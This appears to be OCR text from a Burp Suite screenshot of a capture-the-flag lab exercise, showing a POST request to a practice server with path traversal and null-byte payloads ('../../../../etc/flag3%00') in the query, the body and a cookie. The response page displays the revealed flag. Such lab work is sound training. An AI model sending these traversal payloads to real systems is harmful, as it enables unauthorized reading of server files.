 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://10.10.81.7 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /challenges///chall3.php?file=..%2F..%2F..%2F..%2Fetc%2Fflag3 HTTP/1.1
2 Host: 10.10.81.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.81.7/challenges//chall3.php?file=test
8 Connection: close
9 Cookie: THM=../../../../etc/flag2%00
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 39
13
14 file=..%2f..%2f..%2f..%2fetc%2fflag3%00
在此处手动输入%00进行截断，否则%00会自动编码
Response
Pretty Raw Hex Render
\n
55 <span class="input-group-text">
File Name
</span>
56 </div>
57 <input name='file' type="text" class="form-control" placeholder="For example: welcome"
aria-label="For example: welcome" aria-describedby="basic-addon2">
58 <div class="input-group-append">
59 <button class="btn btn-success" type="submit" >
Include
</button>
60 </div>
61 </div>
62 </form>
63
64 <div class='mt-5 mb-5'>
65 <h5>
Current Path
</h5>
66 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
67 </div>
68 <div>
69 <h5>
File Content Preview of <b>
../../../../etc/flag3
</b>
</h5>
70 <code>
P0st_1s_w0rk1in9
71 </code>
72 </div>
</body>
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /challenges///cha...
Request Query Parameters 1
Name Value
file ../../../../etc/flag3
Request Body Parameters 1
Name Value
file ../../../../etc/flag3
Request Cookies 1
Name Value
THM ../../../../etc/flag2
Request Headers 11
Response Headers 6